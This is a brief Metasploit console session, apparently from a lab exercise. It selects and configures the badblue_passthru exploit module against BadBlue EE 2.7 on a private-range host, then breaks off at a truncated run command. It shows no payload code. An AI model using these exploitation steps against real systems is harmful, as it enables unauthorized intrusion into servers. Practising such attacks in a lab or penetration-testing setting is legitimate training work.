 msf5 > use exploit/windows/http/badblue_passthru
msf5 exploit(windows/http/badblue_passthru) > show options
Module options (exploit/windows/http/badblue_passthru):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][
RHOSTS   10.2.23.135      yes       The target host(s), range CIDR identifier, or hosts file
>'
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   BadBlue EE 2.7 Universal
msf5 exploit(windows/http/badblue_passthru) > set target BadBlue\ EE\ 2.7\ Universal
target => BadBlue EE 2.7 Universal
msf5 exploit(windows/http/badblue_passthru) > exploi